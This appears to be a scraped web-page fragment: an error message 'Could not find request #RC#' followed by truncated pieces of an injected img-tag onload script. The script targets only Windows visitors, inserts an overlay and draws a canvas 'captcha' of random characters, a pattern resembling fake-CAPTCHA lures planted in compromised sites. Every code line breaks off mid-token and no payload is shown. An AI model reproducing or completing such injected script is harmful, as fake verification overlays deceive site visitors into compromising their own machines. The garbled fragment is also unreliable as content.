
Could not find request #RC# <img src="data:image
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
News